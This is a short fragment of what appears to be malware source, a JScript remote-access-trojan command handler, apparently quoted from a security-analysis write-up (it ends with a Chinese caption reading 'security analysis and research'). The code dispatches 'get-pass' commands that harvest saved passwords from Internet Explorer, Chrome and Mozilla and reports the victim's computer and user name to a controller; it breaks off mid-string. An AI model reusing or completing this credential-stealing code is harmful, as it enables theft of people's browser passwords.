 case "get-pass":
passgrabber(cmd[1], "cmdc.exe", cmd[2]);
break;
case "get-pass-offline":
if (filesystemobj.fileExists(sdkfile)){
passgrabber(cmd[3], "cmdc.exe", "ie");
passgrabber("null", "cmdc.exe", "chrome");
passgrabber("null", "cmdc.exe", "mozilla");
passgrabber2(cmd[1], "cmdc.exe", cmd[2]);
}
else{
updatestatus("Installing+SDK");
var stat = installsdk();
if(stat == true){
passgrabber(cmd[3], "cmdc.exe", "ie");
passgrabber("null", "cmdc.exe", "chrome");
passgrabber("null", "cmdc.exe", "mozilla");
passgrabber2(cmd[1], "cmdc.exe", cmd[2]);
}
else{
var msg = shellobj.ExpandEnvironmentStrings("%computername%") + "/" + shellobj.ExpandEnvironmentStrings("%username%");
post("show-toast", "Unable to automatically recover password for " + msg + " as the Password
}
}
break;
安全分析与研究